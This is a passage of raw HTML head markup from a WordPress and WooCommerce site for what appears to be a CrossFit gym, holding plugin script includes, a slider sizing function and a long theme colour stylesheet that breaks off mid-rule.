@media only screen and (min-width:768px) and (max-width:991px) { div[id="1635864658887-06038fd9-2858"] { height:50px } }
@media (max-width: 767px) { div[id="1635864658887-06038fd9-2858"] { height:50px } }

div[id="1636441201704-223c1b50-82dd"] { height:50px }

div[id="1513242912571-940aad03-ead8"] { height:50px }

div[id="1513242935198-5ac8c24c-7a82"] { height:100px }

div[id="1637218521231-d103771c-ddda"] { height:50px }

div[id="1636393285260-c979356b-45a8"] { height:50px }

div[id="1636393755935-4a2b9794-9364"] { height:50px }

</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"http:\/\/olimpobox.com\/wp-content\/themes\/maruthi","framework_base_url":"http:\/\/olimpobox.com\/wp-content\/themes\/maruthi\/framework\/","ajaxurl":"http:\/\/olimpobox.com\/wp-admin\/admin-ajax.php","url":"http:\/\/olimpobox.com","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"f1b7abe821"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/olimpobox.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.6' id='rpt-js'></script>
<script type='text/javascript' src='http://olimpobox.com/wp-content/themes/maruthi/framework/js/modernizr.custom.js?ver=5.8.12' id='modernizr-custom-js'></script>
<link rel="https://api.w.org/" href="http://olimpobox.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olimpobox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://olimpobox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.7.2" />
<link rel='shortlink' href='http://olimpobox.com/?p=12682' />
<link rel="alternate" type="application/json+oembed" href="http://olimpobox.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folimpobox.com%2Fdt_event%2Fcrossfit-530%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olimpobox.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folimpobox.com%2Fdt_event%2Fcrossfit-530%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://olimpobox.com/wp-content/uploads/2021/11/cropped-DiosOlimpo1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://olimpobox.com/wp-content/uploads/2021/11/cropped-DiosOlimpo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olimpobox.com/wp-content/uploads/2021/11/cropped-DiosOlimpo1-180x180.png" />
<meta name="msapplication-TileImage" content="http://olimpobox.com/wp-content/uploads/2021/11/cropped-DiosOlimpo1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">.has-primary-background-color{background-color:#600051;}.has-primary-color{color:#600051;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover, .dt-sc-event-organizers a{color:#600051;}.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, .no-header-menu ul li a, .dt-header-menu .dt-primary-nav li.current_page_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_parent > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_item a, .dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, .menu-icons-wrapper .overlay-search #searchform:before{color:#600051;}.footer-widgets a:hover, #footer a:hover, .dt-sc-skin-color, .dt-sc-skin-color a, #footer .wpcf7-form.bottom-bordered input[type="submit"], #footer .wpcf7-form.bottom-bordered button, #footer .wpcf7-form.bottom-bordered input[type="button"], #footer .wpcf7-form.bottom-bordered input[type="reset"], #footer h1 strong, #footer h2 strong, #footer h3 strong, #footer h4 strong, #footer h5 strong, #footer h6 strong, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current{color:#600051;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover{color:#600051;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#600051;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#600051;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a, /* New */ .portfolio.type5 .image-overlay h2 a:hover{color:#600051;}ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, /* New */ .dt-sc-bmi-calc h2 strong, .dt-sc-subscription-info .dt-sc-subs-info .subs-price, .dt-sc-counter.type1 .dt-sc-counter-number, a.video-image span:before, .dt-sc-package-item .package-price, .dt-sc-class-item .dt-sc-class-overlay h3 a, .dt-sc-class-item.style-4 .details h3 a, .dt-sc-class-item.style-4:hover .details .view, .dt-sc-trainer-item .dt-sc-trainer-title h3, .dt-sc-trainer-timings li h6.schedule-date, .dt-sc-step-content h3, .dt-sc-single-event-modern-style .dt-sc-event-title a, .dt-sc-single-event-modern-style .dt-sc-details-wrapper:before, .dt-sc-events-weekly-tab-list .dt-sc-tabs-horizontal-frame-container.type5.alter .dt-sc-tabs-horizontal-frame-content table p a:hover, .dt-sc-events-modern-weekly-tab-wrap .dt-sc-trainer a:hover, .dt-sc-event-organizer-events .dt-sc-details-wrapper:before{color:#600051;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#600051;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, /* New */ .dt-sc-icon-box.type7 .icon-content h4, .dt-sc-icon-box.type5.colored .icon-content h4, .dt-sc-icon-box.type3.alter .icon-content h4, .dt-sc-icon-box.type7.without-border .icon-content h4 strong{color:#600051;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#600051;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#600051;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#600051;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#600051;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2 strong, .dt-sc-hexagon-title h2 span{color:#600051;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span, /* New */ .rhombus-content .dt-sc-image-caption.type9 .dt-sc-image-content h3, .rhombus-content .dt-sc-image-caption.type9 .dt-sc-image-content h3 a{color:#600051;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#600051;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#600051;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#600051;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#600051;}th, input[type="submit"], button, input[type="reset"], .loader, .dt-inline-modal > h4{background-color:#600051;}.overlay .overlay-close{background-color:#600051;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover{background:#600051;border-color:#600051;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, /* New */ .blog-entry.blog-default-style .entry-meta-category ul li a:hover, .blog-entry.post-standard .entry-meta-data p a:hover, .blog-entry.post-standard .entry-meta p.category a:hover{background-color:#600051;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#600051;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, .portfolio.type5 .image-overlay .links a:hover{background-color:#600051;}ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, /* New */ .dt-carousel-pagination a:hover, .dt-carousel-pagination a.selected, .skew-bg:before, .slant.dt-sc-title.with-two-color-stripe h2:before, #header .dt-sc-contact-info.type1:after, #header .dt-sc-contact-info.type1:before{background-color:#600051;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#600051;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#600051;}.dt-sc-counter.type1:hover .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#600051;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, /* New */ .rhombus-content .dt-sc-icon-box.type9{background-color:#600051;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#600051;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#600051;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover, /* New */ .dt-sc-team.type1:hover .dt-sc-team-details{background-color:#600051;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#600051;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#600051;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#600051;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, /* New */ .dt-sc-image-caption.type1 .dt-sc-image-content a.rounded-corner.dt-sc-button:hover{background-color:#600051;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#600051;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#600051;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#600051;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#600051;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span, /* New */ .dt-sc-subscription-info, .dt-sc-package-item h3 a, .dt-sc-class-time, .dt-sc-class-step:hover .dt-sc-step, ul.dt-sc-fancy-list.class-tags li a:hover, .dt-sc-fitness-class-sorting a, .dt-sc-single-event-modern-style:hover, .dt-sc-event-organizer-events .dt-sc-organizer:before, .dt-sc-events-weekly-tab-list .dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame > li > a.current, .vc_col-sm-4 ul.dt-sc-vertical-nav > li > a:hover:after{background-color:#600051;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover{border-color:#600051;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#600051;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#600051;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#600051;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#600051;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, 